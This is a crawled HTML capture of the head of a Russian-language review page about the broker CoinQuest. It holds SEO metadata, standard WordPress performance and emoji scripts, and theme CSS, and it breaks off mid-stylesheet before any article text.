

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/obzor-brokera-coinquest/
body_size: 39595
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Брокер CoinQuest (КоинКвест) – обзор платформы, схемы обмана, отзывы трейдеров | TrustViper</title>
	<meta name="description" content="CoinQuest (КоинКвест) – брокер-лохотрон или честная платформа. Обзор сайта – лицензии, регулирование, условия торговли. Отзывы трейдеров о форекс-кухне | TrustViper" />
	<link rel="canonical" href="https://trust-viper.com/review/obzor-brokera-coinquest/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Брокер CoinQuest (КоинКвест) – обзор платформы, схемы обмана, отзывы трейдеров | TrustViper" />
	<meta property="og:description" content="CoinQuest (КоинКвест) – брокер-лохотрон или честная платформа. Обзор сайта – лицензии, регулирование, условия торговли. Отзывы трейдеров о форекс-кухне | TrustViper" />
	<meta property="og:url" content="https://trust-viper.com/review/obzor-brokera-coinquest/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-10-10T13:04:01+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-5.jpg" />
	<meta property="og:image:width" content="901" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="6 минут" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 